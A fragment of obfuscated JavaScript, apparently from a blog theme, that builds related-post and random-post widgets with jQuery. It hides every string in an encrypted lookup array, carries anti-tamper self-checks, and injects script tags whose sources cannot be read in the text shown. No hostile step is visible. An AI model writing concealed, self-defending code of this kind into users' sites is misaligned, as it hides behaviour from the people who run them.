9],_0x3b50[0xba],_0x3b50[0xbb],_0x3b50[0xbc],_0x3b50[0xbd],_0x3b50[0xbe],_0x3b50[0xbf],_0x3b50[0xc0],_0x3b50[0xc1],_0x3b50[0xc2],_0x3b50[0xc3],_0x3b50[0xc4],_0x3b50[0xc5],_0x3b50[0xc6],_0x3b50[0xc7],_0x3b50[0xc8],_0x3b50[0xc9],_0x3b50[0xca],_0x3b50[0xcb],_0x3b50[0xcc],_0x3b50[0xcd],_0x3b50[0xce],_0x3b50[0xcf],_0x3b50[0xd0],_0x3b50[0xd1],_0x3b50[0xd2],_0x3b50[0xd3],_0x3b50[0xd4],_0x3b50[0xd5],_0x3b50[0xd6],_0x3b50[0xd7],_0x3b50[0xd8],_0x3b50[0xd9],_0x3b50[0xda],_0x3b50[0xdb],_0x3b50[0xdc],_0x3b50[0xdd],_0x3b50[0xde],_0x3b50[0xdf],_0x3b50[0xe0],_0x3b50[0xe1],_0x3b50[0xe2],_0x3b50[0xe3],_0x3b50[0xe4],_0x3b50[0xe5],_0x3b50[0xe6],_0x3b50[0xe7],_0x3b50[0xe8],_0x3b50[0xe9],_0x3b50[0xea],_0x3b50[0xeb],_0x3b50[0xec],_0x3b50[0xed],_0x3b50[0xee],_0x3b50[0xef],_0x3b50[0xf0],_0x3b50[0xf1],_0x3b50[0xf2],_0x3b50[0xf3],_0x3b50[0xf4],_0x3b50[0xf5],_0x3b50[0xf6],_0x3b50[0xf7],_0x3b50[0xf8],_0x3b50[0xf9],_0x3b50[0xfa],_0x3b50[0xfb],_0x3b50[0xfc],_0x3b50[0xfd],_0x3b50[0xfe],_0x3b50[0xff],_0x3b50[0x100],_0x3b50[0x101],_0x3b50[0x102],_0x3b50[0x103],_0x3b50[0x104],_0x3b50[0x105],_0x3b50[0x106],_0x3b50[0x107],_0x3b50[0x108],_0x3b50[0x109],_0x3b50[0x10a],_0x3b50[0x10b],_0x3b50[0x10c],_0x3b50[0x10d],_0x3b50[0x10e],_0x3b50[0x10f],_0x3b50[0x110],_0x3b50[0x111],_0x3b50[0x112],_0x3b50[0x113],_0x3b50[0x114],_0x3b50[0x115],_0x3b50[0x116],_0x3b50[0x117],_0x3b50[0x118],_0x3b50[0x119],_0x3b50[0x11a],_0x3b50[0x11b],_0x3b50[0x11c],_0x3b50[0x11d],_0x3b50[0x11e],_0x3b50[0x11f],_0x3b50[0x120],_0x3b50[0x121],_0x3b50[0x122],_0x3b50[0x123],_0x3b50[0x124],_0x3b50[0x125],_0x3b50[0x126],_0x3b50[0x127],_0x3b50[0x128],_0x3b50[0x129],_0x3b50[0x12a],_0x3b50[0x12b],_0x3b50[0x12c],_0x3b50[0x12d],_0x3b50[0x12e],_0x3b50[0x12f],_0x3b50[0x130],_0x3b50[0x131],_0x3b50[0x132],_0x3b50[0x133],_0x3b50[0x134],_0x3b50[0x135],_0x3b50[0x136],_0x3b50[0x137],_0x3b50[0x138],_0x3b50[0x139],_0x3b50[0x13a],_0x3b50[0x13b],_0x3b50[0x13c],_0x3b50[0x13d],_0x3b50[0x13e],_0x3b50[0x13f],_0x3b50[0x140],_0x3b50[0x141],_0x3b50[0x142],_0x3b50[0x143]];(function(_0xfc4ax23,_0xfc4ax24){var _0xfc4ax25=function(_0xfc4ax26){while(--_0xfc4ax26){_0xfc4ax23[_0x3b50[0x145]](_0xfc4ax23[_0x3b50[0x144]]())}};_0xfc4ax25(++_0xfc4ax24)}(_0x2a8b,0x1d5));var _0x3a6d=function(_0xfc4ax28,_0xfc4ax29){var _0xfc4ax2a=function(){var _0xfc4ax2b=!![];return function(_0xfc4ax2c,_0xfc4ax2d){var _0xfc4ax2e=_0xfc4ax2b?function(){if(_0xfc4ax2d){var _0xfc4ax2f=_0xfc4ax2d[_0x5eb9(_0x439d[1471],_0x439d[810])](_0xfc4ax2c,arguments);_0xfc4ax2d= null;return _0xfc4ax2f}}:function(){};_0xfc4ax2b=  ![];return _0xfc4ax2e}}();_0xfc4ax28= _0xfc4ax28- 0x0;var _0xfc4ax30=_0x2a8b[_0xfc4ax28];if(_0x3a6d[_0x3b50[0x146]]=== undefined){(function(){var _0xfc4ax31=function(){(function(){_0xfc4ax2a(this,function(){var _0xfc4ax32= new RegExp(_0x5eb9(_0x439d[1472],_0x439d[873]));var _0xfc4ax33= new RegExp(_0x5eb9(_0x439d[1473],_0x439d[748]),_0x439d[1078]);var _0xfc4ax34=_0x123e98(_0x5eb9(_0x439d[1474],_0x439d[741]));if(!_0xfc4ax32[_0x439d[1476]](_0xfc4ax34+ _0x5eb9(_0x439d[1475],_0x439d[696]))||  !_0xfc4ax33[_0x5eb9(_0x439d[1478],_0x439d[805])](_0xfc4ax34+ _0x5eb9(_0x439d[1477],_0x439d[805]))){_0xfc4ax34(_0x439d[1087])}else {_0x123e98()}})()}());var _0xfc4ax35;try{_0xfc4ax35= Function(_0x3b50[0x147]+ _0x3b50[0x148]+ _0x3b50[0x149])()}catch(_0x52d4d9){_0xfc4ax35= window};return _0xfc4ax35};var _0xfc4ax36=_0xfc4ax31();var _0xfc4ax37=_0x3b50[0x14a];_0xfc4ax36[_0x3b50[0x14b]]|| (_0xfc4ax36[_0x3b50[0x14b]]= function(_0xfc4ax38){var _0xfc4ax39=String(_0xfc4ax38)[_0x3b50[0x14d]](/=+$/,_0x3b50[0x14c]);for(var _0xfc4ax3a=0x0,_0xfc4ax3b,_0xfc4ax3c,_0xfc4ax3d=0x0,_0xfc4ax3e=_0x3b50[0x14c];_0xfc4ax3c= _0xfc4ax39[_0x3b50[0x14e]](_0xfc4ax3d++);~_0xfc4ax3c&& (_0xfc4ax3b= _0xfc4ax3a% 0x4?_0xfc4ax3b* 0x40+ _0xfc4ax3c:_0xfc4ax3c,_0xfc4ax3a++ % 0x4)?_0xfc4ax3e+= String[_0x3b50[0x14f]](0xff& _0xfc4ax3b>> (-0x2* _0xfc4ax3a & 0x6)):0x0){_0xfc4ax3c= _0xfc4ax37[_0x3b50[0x150]](_0xfc4ax3c)};return _0xfc4ax3e})}());var _0xfc4ax3f=function(_0xfc4ax40,_0xfc4ax29){var _0xfc4ax41=[],_0xfc4ax42=0x0,_0xfc4ax43,_0xfc4ax44=_0x3b50[0x14c],_0xfc4ax45=_0x3b50[0x14c];_0xfc4ax40= atob(_0xfc4ax40);for(var _0xfc4ax46=0x0,_0xfc4ax47=_0xfc4ax40[_0x3b50[0x151]];_0xfc4ax46< _0xfc4ax47;_0xfc4ax46++){_0xfc4ax45+= _0x3b50[0x152]+ (_0x3b50[0x154]+ _0xfc4ax40[_0x3b50[0x156]](_0xfc4ax46)[_0x3b50[0x155]](0x10))[_0x3b50[0x153]](-0x2)};_0xfc4ax40= decodeURIComponent(_0xfc4ax45);for(var _0xfc4ax48=0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax41[_0xfc4ax48]= _0xfc4ax48};for(_0xfc4ax48= 0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48]+ _0xfc4ax29[_0x3b50[0x156]](_0xfc4ax48% _0xfc4ax29[_0x3b50[0x151]]))% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43};_0xfc4ax48= 0x0;_0xfc4ax42= 0x0;for(var _0xfc4ax49=0x0;_0xfc4ax49< _0xfc4ax40[_0x3b50[0x151]];_0xfc4ax49++){_0xfc4ax48= (_0xfc4ax48+ 0x1)% 0x100;_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48])% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43;_0xfc4ax44+= String[_0x3b50[0x14f]](_0xfc4ax40[_0x3b50[0x156]](_0xfc4ax49)^ _0xfc4ax41[(_0xfc4ax41[_0xfc4ax48]+ _0xfc4ax41[_0xfc4ax42])% 0x100])};return _0xfc4ax44};_0x3a6d[_0x3b50[0x157]]= _0xfc4ax3f;_0x3a6d[_0x3b50[0x158]]= {};_0x3a6d[_0x3b50[0x146]]=  !![]};var _0xfc4ax4a=_0x3a6d[_0x3b50[0x158]][_0xfc4ax28];if(_0xfc4ax4a=== undefined){if(_0x3a6d[_0x3b50[0x159]]=== undefined){_0x3a6d[_0x3b50[0x159]]=  !![]};_0xfc4ax30= _0x3a6d[_0x3b50[0x157]](_0xfc4ax30,_0xfc4ax29);_0x3a6d[_0x3b50[0x158]][_0xfc4ax28]= _0xfc4ax30}else {_0xfc4ax30= _0xfc4ax4a};return _0xfc4ax30};var _0x1b42d8=function(){var _0xfc4ax4c=!![];return function(_0xfc4ax4d,_0xfc4ax4e){var _0xfc4ax4f=_0xfc4ax4c?function(){if(_0xfc4ax4e){var _0xfc4ax50=_0xfc4ax4e[_0x3a6d(_0x3b50[0x15a],_0x3b50[0x15b])](_0xfc4ax4d,arguments);_0xfc4ax4e= null;return _0xfc4ax50}}:function(){};_0xfc4ax4c=  ![];return _0xfc4ax4f}}();(function(){_0x1b42d8(this,function(){var _0xfc4ax51= new RegExp(_0x3a6d(_0x3b50[0x15c],_0x3b50[0x15d]));var _0xfc4ax52= new RegExp(_0x3a6d(_0x3b50[0x15e],_0x3b50[0x15f]),_0x3b50[0x160]);var _0xfc4ax53=_0x3e55b3(_0x3b50[0x161]);if(!_0xfc4ax51[_0x3a6d(_0x3b50[0x164],_0x3b50[0x165])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x162],_0x3b50[0x163]))||  !_0xfc4ax52[_0x3a6d(_0x3b50[0x168],_0x3b50[0x169])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x166],_0x3b50[0x167]))){_0xfc4ax53(_0x3b50[0x16a])}else {_0x3e55b3()}})()}());$(_0x3a6d(_0x3b50[0x199],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x197],_0x3b50[0x198])](function(){var _0xfc4ax54=_0x3a6d(_0x3b50[0x16b],_0x3b50[0x16c]);$(_0x3a6d(_0x3b50[0x185],_0x3b50[0x181]))[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){var _0xfc4ax55=$(this)[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax56=_0xfc4ax55[_0x3a6d(_0x3b50[0x16f],_0x3b50[0x15b])](0x0,0x1),_0xfc4ax57=_0xfc4ax55[_0x3a6d(_0x3b50[0x170],_0x3b50[0x171])](0x1);_0x3b50[0x172]== _0xfc4ax56?(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x173],_0x3b50[0x174])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x179],_0x3b50[0x165])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax57+ _0x3b50[0x17b]):(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x17e],_0x3b50[0x17f])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x17c],_0x3b50[0x17d])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x180],_0x3b50[0x181])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax55+ _0x3a6d(_0x3b50[0x182],_0x3b50[0x183]))});_0xfc4ax54+= _0x3a6d(_0x3b50[0x186],_0x3b50[0x181]);$(this)[_0x3b50[0x187]](_0xfc4ax54);$(_0x3a6d(_0x3b50[0x18e],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x18c],_0x3b50[0x18d])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x18a],_0x3b50[0x15b])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x188],_0x3b50[0x189])]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x18b],_0x3b50[0x163])]()}});$(_0x3a6d(_0x3b50[0x195],_0x3b50[0x196]))[_0x3a6d(_0x3b50[0x193],_0x3b50[0x194])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x190],_0x3b50[0x191])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x192],_0x3b50[0x16c])]()}})});$(_0x3b50[0x19d])[_0x3a6d(_0x3b50[0x19c],_0x3b50[0x15b])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x19a],_0x3b50[0x16e]));$(_0x3a6d(_0x3b50[0x1c5],_0x3b50[0x1c6]))[_0x3a6d(_0x3b50[0x1c3],_0x3b50[0x1c4])](function(){var _0xfc4ax58=_0x3b50[0x19e];$(_0x3a6d(_0x3b50[0x1b2],_0x3b50[0x1b3]))[_0x3a6d(_0x3b50[0x1b0],_0x3b50[0x1b1])](function(){var _0xfc4ax59=$(this)[_0x3a6d(_0x3b50[0x19f],_0x3b50[0x167])](),_0xfc4ax5a=_0xfc4ax59[_0x3b50[0x1a0]](0x0,0x1),_0xfc4ax5b=_0xfc4ax59[_0x3b50[0x1a0]](0x1);_0x3b50[0x172]== _0xfc4ax5a?(_0xfc4ax5a= $(this)[_0x3b50[0x1a5]](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1a3],_0x3b50[0x1a4])](_0x3a6d(_0x3b50[0x1a1],_0x3b50[0x1a2])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1a6],_0x3b50[0x1a7])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax5b+ _0x3a6d(_0x3b50[0x1a8],_0x3b50[0x15b])):(_0xfc4ax5a= $(this)[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1a9],_0x3b50[0x167])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1ae],_0x3b50[0x15d])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax59+ _0x3a6d(_0x3b50[0x1af],_0x3b50[0x1ad]))});_0xfc4ax58+= _0x3a6d(_0x3b50[0x1b4],_0x3b50[0x1b5]);$(this)[_0x3a6d(_0x3b50[0x1b6],_0x3b50[0x196])](_0xfc4ax58);$(_0x3a6d(_0x3b50[0x1bc],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x1bb],_0x3b50[0x1a7])](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1b9],_0x3b50[0x16e])]()[_0x3a6d(_0x3b50[0x1b7],_0x3b50[0x1b8])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1ba],_0x3b50[0x1ad])]()}});$(_0x3a6d(_0x3b50[0x1c2],_0x3b50[0x167]))[_0x3b50[0x1c1]](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1bf],_0x3b50[0x18f])]()[_0x3a6d(_0x3b50[0x1be],_0x3b50[0x16c])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x1bd],_0x3b50[0x17d])]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1c0],_0x3b50[0x1b3])]()}})});$(_0x3a6d(_0x3b50[0x1cb],_0x3b50[0x15f]))[_0x3a6d(_0x3b50[0x1c9],_0x3b50[0x1ca])]()[_0x3a6d(_0x3b50[0x1c8],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1c7],_0x3b50[0x165]));function showLucky(_0xfc4ax5d){var _0xfc4ax5e=_0xfc4ax5d[_0x3a6d(_0x3b50[0x1cc],_0x3b50[0x198])];var _0xfc4ax5f=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cd],_0x3b50[0x1ce])]|| [];var _0xfc4ax60=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cf],_0x3b50[0x17d])][0x0];for(var _0xfc4ax61=0x0;_0xfc4ax61< _0xfc4ax60[_0x3a6d(_0x3b50[0x1d1],_0x3b50[0x1d2])][_0x3a6d(_0x3b50[0x1d0],_0x3b50[0x1b5])];++_0xfc4ax61){if(_0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d3],_0x3b50[0x1d4])]== _0x3a6d(_0x3b50[0x1d6],_0x3b50[0x1d7])){window[_0x3a6d(_0x3b50[0x1d8],_0x3b50[0x1d2])]= _0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d9],_0x3b50[0x1d7])]}}}function fetchLuck(_0xfc4ax63){script= document[_0x3a6d(_0x3b50[0x1dc],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1da],_0x3b50[0x1db]));script[_0x3a6d(_0x3b50[0x1dd],_0x3b50[0x198])]= _0x3a6d(_0x3b50[0x1de],_0x3b50[0x191])+ _0xfc4ax63+ _0x3a6d(_0x3b50[0x1df],_0x3b50[0x169]);script[_0x3a6d(_0x3b50[0x1e0],_0x3b50[0x1e1])]= _0x3b50[0x1e2];document[_0x3a6d(_0x3b50[0x1e5],_0x3b50[0x1ce])](_0x3a6d(_0x3b50[0x1e4],_0x3b50[0x194]))[0x0][_0x3a6d(_0x3b50[0x1e3],_0x3b50[0x174])](script)}function readLucky(_0xfc4ax65){var _0xfc4ax66=_0xfc4ax65[_0x3a6d(_0x3b50[0x1e6],_0x3b50[0x1b8])];var _0xfc4ax67=parseInt(_0xfc4ax66[_0x3a6d(_0x3b50[0x1e8],_0x3b50[0x169])][_0x3b50[0x1e7]],0xa);var _0xfc4ax68=Math[_0x3a6d(_0x3b50[0x1ea],_0x3b50[0x178])](Math[_0x3a6d(_0x3b50[0x1e9],_0x3b50[0x1a2])]()* _0xfc4ax67);_0xfc4ax68++;fetchLuck(_0xfc4ax68)}function feelingLucky(_0xfc4ax6a){var _0xfc4ax6b=document[_0x3a6d(_0x3b50[0x1ed],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1eb],_0x3b50[0x1ec]));_0xfc4ax6b[_0x3a6d(_0x3b50[0x1ee],_0x3b50[0x169])]= _0x3a6d(_0x3b50[0x1ef],_0x3b50[0x1f0]);_0xfc4ax6b[_0x3b50[0x1f1]]= _0x3a6d(_0x3b50[0x1f2],_0x3b50[0x169]);document[_0x3a6d(_0x3b50[0x1f5],_0x3b50[0x1f6])](_0x3a6d(_0x3b50[0x1f4],_0x3b50[0x18d]))[0x0][_0x3a6d(_0x3b50[0x1f3],_0x3b50[0x183])](_0xfc4ax6b);if(_0xfc4ax6a&& _0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]){_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]()}else {_0xfc4ax6a= window[_0x3a6d(_0x3b50[0x1f8],_0x3b50[0x169])];_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f9],_0x3b50[0x169])]=  !![]};return ![]}$(_0x3a6d(_0x3b50[0x200],_0x3b50[0x163]))[_0x3a6d(_0x3b50[0x1fe],_0x3b50[0x1ff])](function(){$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fa],_0x3b50[0x189]),$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fb],_0x3b50[0x1fc]))+ _0x3b50[0x1fd]+ MBMaxResul)});jQuery(document)[_0x3a6d(_0x3b50[0x215],_0x3b50[0x1a4])](function(_0xfc4ax6c){_0xfc4ax6c(_0x3a6d(_0x3b50[0x202],_0x3b50[0x1f6]))[_0x3a6d(_0x3b50[0x201],_0x3b50[0x196])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x206],_0x3b50[0x1ff]))[_0x3a6d(_0x3b50[0x205],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x204],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x203],_0x3b50[0x16c])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x209],_0x3b50[0x194]))[_0x3a6d(_0x3b50[0x207],_0x3b50[0x208])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x214],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x213],_0x3b50[0x171])](function(){_0xfc4ax6c(_0x3b50[0x20c])[_0x3a6d(_0x3b50[0x20b],_0x3b50[0x1c4])](_0x3b50[0x20a]);_0xfc4ax6c(this)[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x20d],_0x3b50[0x1ec]));_0xfc4ax6c(_0x3a6d(_0x3b50[0x20f],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x20e],_0x3b50[0x17f])]();var _0xfc4ax6d=_0xfc4ax6c(this)[_0x3a6d(_0x3b50[0x211],_0x3b50[0x171])](_0x3a6d(_0x3b50[0x210],_0x3b50[0x198]));_0xfc4ax6c(_0xfc4ax6d)[_0x3b50[0x212]]();return ![]})});jQuery(document)[_0x3a6d(_0x3b50[0x218],_0x3b50[0x208])](function(){jQuery(_0x3a6d(_0x3b50[0x217],_0x3b50[0x196]))[_0x3b50[0x216]]({"\x61\x64\x64\x69\x74\x69\x6F\x6E\x61\x6C\x4D\x61\x72\x67\x69\x6E\x54\x6F\x70":0x0})});$(_0x3a6d(_0x3b50[0x22b],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22a],_0x3b50[0x1ec])](function(){var _0xfc4ax6e=$(this);_0xfc4ax6e[_0x3a6d(_0x3b50[0x21f],_0x3b50[0x183])](_0x3a6d(_0x3b50[0x21e],_0x3b50[0x1d7]))[_0x3a6d(_0x3b50[0x21d],_0x3b50[0x189])](function(){_0xfc4ax6e[_0x3a6d(_0x3b50[0x21c],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x21b],_0x3b50[0x1a7]))[_0x3a6d(_0x3b50[0x21a],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x219],_0x3b50[0x1ab]))});$(document)[_0x3a6d(_0x3b50[0x229],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x220],_0x3b50[0x1d2]),function(_0xfc4ax6f){if($(_0xfc4ax6f[_0x3a6d(_0x3b50[0x225],_0x3b50[0x226])])[_0x3a6d(_0x3b50[0x224],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x222],_0x3b50[0x223]))[_0x3a6d(_0x3b50[0x221],_0x3b50[0x15d])]=== 0x0){$(_0x3a6d(_0x3b50[0x228],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x227],_0x3b50[0x181])](0x12c)}})});$(document)[_0x3b50[0x231]](function(){$(_0x3a6d(_0x3b50[0x22f],_0x3b50[0x194]))[_0x3b50[0x22e]]($(_0x3a6d(_0x3b50[0x22d],_0x3b50[0x1b5]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])]()),$(_0x3a6d(_0x3b50[0x230],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])](_0x3b50[0x14c])});$(function(){_0x3b50[0x232];$(_0x3b50[0x235])[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x233],_0x3b50[0x18d])));$(_0x3b50[0x238])[_0x3b50[0x237]]($(_0x3a6d(_0x3b50[0x236],_0x3b50[0x191])));$(_0x3a6d(_0x3b50[0x23a],_0x3b50[0x174]))[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x239],_0x3b50[0x1d2])));$(_0x3a6d(_0x3b50[0x23d],_0x3b50[0x1db]))[_0x3a6d(_0x3b50[0x23c],_0x3b50[0x226])]($(_0x3a6d(_0x3b50[0x23b],_0x3b50[0x1f6])));var _0xfc4ax70=Math[_0x3a6d(_0x3b50[0x240],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x23f],_0x3b50[0x16e]))[_0x3a6d(_0x3b50[0x23e],_0x3b50[0x1a4])]/ 0x2);$(_0x3b50[0x243]+ _0xfc4ax70+ _0x3b50[0x244])[_0x3a6d(_0x3b50[0x242],_0x3b50[0x17d])]($(_0x3b50[0x241]))});$(function(){$(_0x3b50[0x29b])[_0x3a6d(_0x3b50[0x29a],_0x3b50[0x163])](function(){var _0xfc4ax71=$(this);var _0xfc4ax72=_0xfc4ax71[_0x3a6d(_0x3b50[0x246],_0x3b50[0x208])](_0x3b50[0x245]);var _0xfc4ax73;_0xfc4ax71[_0x3a6d(_0x3b50[0x248],_0x3b50[0x17d])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x247],_0x3b50[0x1b5]));if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24a],_0x3b50[0x196])](_0x3a6d(_0x3b50[0x249],_0x3b50[0x167]))){var _0xfc4ax74=_0xfc4ax71[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x24c],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x24b],_0x3b50[0x194])]()}else {if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24e],_0x3b50[0x1a7])](_0x3a6d(_0x3b50[0x24d],_0x3b50[0x1b1]))){var _0xfc4ax74=_0xfc4ax71[_0x3a6d(_0x3b50[0x251],_0x3b50[0x1b3])](_0x3a6d(_0x3b50[0x250],_0x3b50[0x15b]))[_0x3a6d(_0x3b50[0x24f],_0x3b50[0x1ff])]()}};_0xfc4ax71[_0x3a6d(_0x3b50[0x252],_0x3b50[0x165])](_0x3b50[0x14c]);if(_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])]()[_0x3a6d(_0x3b50[0x254],_0x3b50[0x1d2])](_0x3b50[0x253])!=  -0x1&& _0xfc4ax72[_0x3b50[0x257]]()[_0x3b50[0x150]](_0x3b50[0x256])!=  -0x1){var _0xfc4ax75=_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3a6d(_0x3b50[0x258],_0x3b50[0x1ad])](/\[(.*?)\]/)[0x1]}else {var _0xfc4ax75=_0x3b50[0x25a]};_0xfc4ax71[_0x3a6d(_0x3b50[0x25b],_0x3b50[0x196])](_0xfc4ax75);var _0xfc4ax76=_0xfc4ax72[_0x3a6d(_0x3b50[0x25d],_0x3b50[0x15f])]()[_0x3a6d(_0x3b50[0x25c],_0x3b50[0x194])](_0x3b50[0x253]);var _0xfc4ax77=_0xfc4ax76!=  -0x1?_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3b50[0x25e]](0x0,_0xfc4ax76):_0xfc4ax72[_0x3a6d(_0x3b50[0x25f],_0x3b50[0x169])]();var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])](_0xfc4ax77);if(_0xfc4ax75[_0x3b50[0x260]](_0x3b50[0x25a])){_0xfc4ax73= _0x3a6d(_0x3b50[0x261],_0x3b50[0x1b1])+ _0xfc4ax74+ _0x3b50[0x262]};if(_0xfc4ax74[_0x3a6d(_0x3b50[0x263],_0x3b50[0x1b3])]> 0x1){_0xfc4ax71[_0x3a6d(_0x3b50[0x265],_0x3b50[0x1b1])]()[_0x3a6d(_0x3b50[0x264],_0x3b50[0x171])]();$[_0x3a6d(_0x3b50[0x299],_0x3b50[0x167])]({"\x75\x72\x6C":_0xfc4ax73,"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x267],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax72){var _0xfc4ax73=_0x3b50[0x14c],_0xfc4ax74,_0xfc4ax75;for(_0xfc4ax74= 0x0;_0xfc4ax74< _0xfc4ax72[_0x3a6d(_0x3b50[0x26a],_0x3b50[0x174])][_0x3a6d(_0x3b50[0x269],_0x3b50[0x1ca])][_0x3a6d(_0x3b50[0x268],_0x3b50[0x1ce])];_0xfc4ax74+= 0x1){for(_0xfc4ax75= 0x0;_0xfc4ax75< _0xfc4ax72[_0x3a6d(_0x3b50[0x26e],_0x3b50[0x1ce])][_0x3a6d(_0x3b50[0x26d],_0x3b50[0x191])][_0xfc4ax74][_0x3a6d(_0x3b50[0x26c],_0x3b50[0x1d4])][_0x3a6d(_0x3b50[0x26b],_0x3b50[0x1a7])];_0xfc4ax75+= 0x1){var _0xfc4ax76=_0xfc4ax72[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x26f],_0x3b50[0x165])][_0xfc4ax74][_0x3b50[0x1d5]][_0xfc4ax75];if(_0x3a6d(_0x3b50[0x271],_0x3b50[0x1ad])== _0xfc4ax76[_0x3a6d(_0x3b50[0x272],_0x3b50[0x15b])]){var _0xfc4ax77=_0xfc4ax76[_0x3b50[0x273]];break}};var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x277],_0x3b50[0x17d])][_0x3b50[0x276]][_0xfc4ax74][_0x3b50[0x275]][_0x3b50[0x1e7]][_0x3a6d(_0x3b50[0x274],_0x3b50[0x189])](/<\S[^>]*>/g,_0x3b50[0x14c]);var _0xfc4ax79=_0xfc4ax72[_0x3a6d(_0x3b50[0x27b],_0x3b50[0x165])][_0x3a6d(_0x3b50[0x27a],_0x3b50[0x1ab])][_0xfc4ax74][_0x3a6d(_0x3b50[0x278],_0x3b50[0x279])][_0x3b50[0x1e7]];var 